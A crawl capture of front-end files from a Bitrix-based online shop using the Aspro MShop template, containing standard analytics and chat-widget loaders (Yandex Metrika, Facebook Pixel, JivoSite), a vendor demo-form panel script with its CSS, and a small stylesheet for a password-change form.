            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestshocker.ru/bitrix/templates/aspro_mshop/asprobanner.php
body_size: 8396
content:
<!-- Facebook Pixel Code -->
			<script>
			!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
			n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
			document,'script','//connect.facebook.net/en_US/fbevents.js');

			fbq('init', '479393465598449');
			fbq('track', "PageView");</script>
			<noscript><img height="1" width="1" style="display:none"
			src="https://www.facebook.com/tr?id=479393465598449&ev=PageView&noscript=1"
			/></noscript>
			<!-- End Facebook Pixel Code --><!--'start_frame_cache_asprobanner-banner-block'-->																													<!-- BEGIN JIVOSITE CODE {literal} -->
			<script type="text/javascript">
			(function(){ var widget_id = 'Pyx4T2Ivj7';
			var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script>
			<!-- {/literal} END JIVOSITE CODE -->
																	<style type="text/css">
				.style-switcher:not(.new1){-webkit-transition:left ease .1s;moz-transition:left ease .1s;ms-transition:left ease .1s;o-transition:left ease .1s;transition:left ease .1s;}
				.style-switcher .header{position: relative;}
				.form_demo-switcher{position:fixed;left:-376px;top:0;width:376px;bottom:0;background:#fff;opacity:0;visibility:hidden;-webkit-transition:left ease 0.3s,opacity ease 0.3s;moz-transition:left ease 0.3s,opacity ease 0.3s;ms-transition:left ease 0.3s,opacity ease 0.3s;o-transition:left ease 0.3s,opacity ease 0.3s;transition:left ease 0.3s,opacity ease 0.3s;}
				.form_demo-switcher.active{left:0px !important;opacity:1;visibility:visible;}
				.form_demo-switcher.ziup{z-index:1060 !important;}
				.form_demo-switcher .switch, .style-switcher .header:after, #theme_switcher:after {
					background:url('[data-uri]') no-repeat scroll center center rgba(0, 0, 0, 0);height:201px;position:absolute;right:-42px;top:0px;width:42px;cursor:pointer;border-radius:0 6px 6px 0;opacity:0;
				}
				.form_demo-switcher .body .forms h2{
					background: #009dbf url('[data-uri]') no-repeat scroll 30px 21px;font-size:15px;color:#fff;font-weight:600;padding:26px 60px 29px 81px;text-align:left;margin:0px;position:relative;height:83px;box-sizing:border-box;
				}
				.form_demo-switcher .body .forms h2 .close-tab{position:absolute;content:"";top:32px;right:30px;width:12px;height:12px;background: url('[data-uri]') 0px 0px no-repeat;cursor:pointer;
				}
				.form_demo-switcher .body .forms h2 .close-tab:hover{background: url('[data-uri]') 0px 0px no-repeat;
				}
				.form_demo-switcher .body .forms.success h2 .close-tab{background: url('[data-uri]') 0px 0px no-repeat;
				}
				.form_demo-switcher .body .forms.success h2 .close-tab:hover{background: url('[data-uri]') 0px 0px no-repeat;
				}
				.form_demo-switcher .error-block-form{padding: 27px 30px 0px;margin: 0px 0px -20px;}
				.style-switcher .header:after {display:block;content:'';top:43px;}
				.form_demo-switcher + .style-switcher .header:after {display: none;}
				#theme_switcher:after {content:'';display:block;top:50%;margin-top:-100%;right:-44px;box-shadow: 4px 4px 15px;}
				#theme_switcher .form_demoarea {width:42px;height:229px;position:absolute;top:0;cursor:pointer;right:-44px;top:50%;margin-top:-100%;z-index:102;}
				#theme_switcher.closed {display:none;}
				.form_demo-switcher + #theme_switcher.closed {z-index: 99;}
				.form_demo-switcher .body{height:100%;margin:0px !important;}
				.form_demo-switcher .body .forms{height:100%;}
				.form_demo-switcher .body .forms *{font-family: Arial, Helvetica, sans-serif;}
				.form_demo-switcher .body .forms form{overflow-y:auto;overflow-x:hidden;position:absolute;top:83px;bottom:0;}
				.form_demo-switcher .body .forms form::-webkit-scrollbar{width: 8px;}
				.form_demo-switcher .body .forms form::-webkit-scrollbar-track{border-radius: 8px;}
				.form_demo-switcher .body .forms form::-webkit-scrollbar-thumb{border-radius: 8px;background:#999;border:2px solid #fff;}
				.form_demo-switcher .body .forms form::-webkit-scrollbar-thumb:window-inactive {background:#999;border:2px solid #fff;}
				.form_demo-switcher .body .forms .body_block{padding:27px 30px;color:#36444a;font-size:13px;}
				.form_demo-switcher .body .forms.success .body_block{font-size:14px;}
				.form_demo-switcher .body .forms.success h2{background: #f7f8f8 url('[data-uri]') no-repeat scroll 30px 21px;color:#009dbf;
				}
				.form_demo-switcher .body .forms .body_block .star{color:#d2362f;font-size:13px;font-weight: normal;line-height: 0;margin: 0 0 0 1px;position: relative;top:0px;}
				.form_demo-switcher .body .forms .body_block input{color:#000000;font-size:15px;background:#f0f4f8;border:1px solid #d3dbe5;line-height:20px;border-radius:2px;padding:9px 13px;height: auto;width:100%;box-sizing:border-box;}
				.form_demo-switcher .body .forms .body_block label{padding:0px 0px 5px;display:block;font-size: 13px;}
				.form_demo-switcher .body .forms .body_block label.error {color: #e62222 !important;font-size: 12px;position: absolute;top: 1px;right: 0px;}
				.form_demo-switcher .body .forms .body_block input.error{background: #fdf4f4;border-color:#e62222 }
				.form_demo-switcher .body .forms .body_block .more_text{color:#88888a;font-size:12px;display: block;margin: 3px 0px 0px 0px;}
				.form_demo-switcher .body .forms .body_block .form-group{margin: 0px 0px 14px;position:relative;}
				.form_demo-switcher .body .forms .body_block button{cursor: pointer;font-size: 16px;line-height: 20px;background: #00acf5;color: #fff;font-weight:600;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;text-align: center;padding: 10px 18px 12px;display: inline-block;border: none;outline: none;position: relative;width: auto;vertical-align: middle;-webkit-appearance: none;text-transform: none;}
				.form_demo-switcher .body .forms .body_block button:hover, .form_demo-switcher .body .forms .body_block button:active, .form_demo-switcher .body .forms .body_block button:active{background:#32bdf6;}
				.form_demo-switcher .body .forms .body_block .form-footer{padding:6px 0px 0;margin:0;}
				.fademask_ext{position: fixed;top: 0px;left: 0px;background: #374246;width: 100%;height: 100%;min-height: 100%;opacity: 0.8;z-index: 1050;}
				.style-switcher{z-index:1052;}
				.sp-container.custom_picker_container{z-index:1080;}

				@media (max-width:432px){
					.form_demo-switcher, .fademask_ext{display:none;}
				}
			</style>
			<script type="text/javascript">
				function getAjaxForm(callback){
					$.ajax({
						url:'https://aspro.ru/demo/form/index.php',
						type:'POST',
						data:{
							'AJAX_FORM': 'Y',
							'FORM_ID': 15						},
						success:function(html){
							var loc = location.origin;

							$('.form_demo-switcher').css({
								'opacity': 1,
								'visibility': 'visible'
							});
							$('.form_demo-switcher .switch').css({
								'opacity': 1,
								'visibility': 'visible'
							});

							$('.form_demo-switcher .body').html(html);
							$('.form_demo-switcher .body .url-input-block-rs').val(loc);
							$('.form_demo-switcher .body .code-input-block-r').val('aspro.mshop');
							$('.form_demo-switcher .body .url-input-block-r').val('market');

							if(typeof callback === 'function'){
								callback();
							}
						}
					})
				}

				$(document).ready(function(){
					$(document).on('click', '.fademask_ext', function(){
						$('.form_demo-switcher .close-tab').trigger('click');
					});

					$(document).on('click', '.form_demo-switcher .close-tab', function(){
						$('.form_demo-switcher .switch').trigger('click');
					});

					var $StyleSwitcher = $('.style-switcher').length ? $('.style-switcher') : $('#theme_switcher');
					var isNewStyleSwitcher = $StyleSwitcher.hasClass('style-switcher');
					var $OverSite = $('.oversite_button');
					var $DemoSwitcher = $('.form_demo-switcher');

					setTimeout(function(){
						$('.style-switcher .switch').unbind('click');
						$(document).on('click', '.style-switcher .switch', function(e){
							e.preventDefault();

							if($StyleSwitcher.hasClass('active')){
								// hide style swither
								$StyleSwitcher.addClass('closes');
								setTimeout(function(){
									$StyleSwitcher.removeClass('active');
									if(typeof HideHintBlock === 'function'){
										HideHintBlock();
									}
								}, 200);

								$.removeCookie('styleSwitcher', {path: '/'});
							}
							else{
								if(typeof HideHintBlock === 'function'){
									HideHintBlock();
								}

								if($DemoSwitcher.hasClass('active')){
									// hide demo form
									$DemoSwitcher.removeClass('active');

									setTimeout(function(){
										$DemoSwitcher.removeClass('ziup');
										$('.fademask_ext').remove();

										// show style swither
										if(typeof ShowOverlay === 'function'){
											ShowOverlay();
										}
										$StyleSwitcher.removeClass('closes').addClass('active');
									}, 300);
								}
								else{
									// show style swither
									if(typeof ShowOverlay === 'function'){
										ShowOverlay();
									}
									$StyleSwitcher.removeClass('closes').addClass('active');
								}

								$.cookie('styleSwitcher', 'open', {path: '/'});
							}
						});
					}, 50);

					if($StyleSwitcher.length || $OverSite.length){
						var top = ($OverSite.length ? (parseInt($OverSite.css('top')) + $OverSite.outerHeight()) : (isNewStyleSwitcher ? (parseInt($StyleSwitcher.css('top')) + parseInt($StyleSwitcher.find('.switch').css('top')) + $StyleSwitcher.find('.switch').outerHeight()) : (parseInt($StyleSwitcher.css('top')) + $StyleSwitcher.outerHeight()))) + 2;
						var zindex = isNewStyleSwitcher ? 1051 : 100;
						$('<div class="form_demo-switcher" style="z-index:' + zindex + '"><div class="switch" style="top:' + top + 'px;"></div><div class="body"></div></div>').insertBefore((isNewStyleSwitcher ? '.style-switcher' : '#theme_switcher'));
						var $DemoSwitcher = $('.form_demo-switcher');

						getAjaxForm(function(){
							$DemoSwitcher.find('.switch').click(function(){
								if(typeof HideOverlay === 'function'){
									HideOverlay();
								}

								if($DemoSwitcher.hasClass('active')){
									// hide demo form
									$DemoSwitcher.removeClass('active');

									setTimeout(function(){
										$DemoSwitcher.removeClass('ziup');
										$('.fademask_ext').remove();
									}, 300);
								}
								else{
									if($StyleSwitcher.hasClass('active')){
										// hide style swither
										$StyleSwitcher.addClass('closes');
										setTimeout(function(){
											$StyleSwitcher.removeClass('active');

											// show demo form
											$('<div class="fademask_ext"></div>').appendTo($('body'));
											$DemoSwitcher.addClass('ziup');
											$DemoSwitcher.addClass('active');
										}, 200);

										$.removeCookie('styleSwitcher', {path: '/'});
									}
									else{
										// show demo form
										$('<div class="fademask_ext"></div>').appendTo($('body'));
										$DemoSwitcher.addClass('ziup');
										$DemoSwitcher.addClass('active');
									}
								}
							});
						});
					}
				})
			</script>
														<!--'end_frame_cache_asprobanner-banner-block'-->

--- FILE ---
content_type: text/css
request_url: https://bestshocker.ru/bitrix/cache/css/s1/aspro_mshop/page_c8d0dbafe706995c08c404bd524b8dbe/page_c8d0dbafe706995c08c404bd524b8dbe_v1.css?1666524693836
body_size: 239
content:


/* Start:/bitrix/templates/aspro_mshop/components/bitrix/system.auth.changepasswd/main/style.css?1530862203446*/
div.bx-auth input.bx-auth-input {vertical-align:middle;}
div.bx-auth span.bx-auth-secure {background-color:#FFFAE3; border:1px solid #DEDBC8; padding:2px; display:inline-block; vertical-align:middle;}
div.bx-auth div.bx-auth-secure-icon {background-image:url(/bitrix/templates/aspro_mshop/components/bitrix/system.auth.changepasswd/main/images/sec.png); background-repeat:no-repeat; background-position:center; width:19px; height:18px;}
div.bx-auth div.bx-auth-secure-unlock {background-image:url(/bitrix/templates/aspro_mshop/components/bitrix/system.auth.changepasswd/main/images/sec-unlocked.png);}

/* End */
/* /bitrix/templates/aspro_mshop/components/bitrix/system.auth.changepasswd/main/style.css?1530862203446 */
